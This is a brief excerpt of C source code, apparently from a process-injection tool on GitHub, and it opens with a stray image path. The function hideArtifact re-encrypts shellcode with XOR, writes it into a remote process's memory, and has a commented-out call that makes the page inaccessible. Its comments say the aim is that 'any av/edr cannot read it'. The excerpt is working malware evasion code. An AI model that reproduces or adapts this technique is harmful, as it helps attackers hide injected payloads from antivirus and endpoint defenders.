 207 // function to hide shellcode artifact in the remote process memory
208 VOID hideArtifact(HANDLE hProc, LPVOID memoryaddr, BYTE* shellcode, size_t shellcode_len) {
209
210 DWORD OldProtect = 0;
211 // xor the shellcode back to the encrypted format
212 Xorit((BYTE*)shellcode, shellcode_len);
213
214 // overrite the remote process allocated memory with the encrypted shellcode
215 WriteProcessMemory(hProc, memoryaddr, (PVOID)shellcode, shellcode_len, (SIZE_T*)NULL);
216
217
218 // making the memory page that contains the encrypted shellcode Inaccessible , so any av/edr cannot read it
219 //VirtualProtectEx(hProc, memoryaddr, shellcode_len, PAGE_NOACCESS, &OldProtect);
220 }
221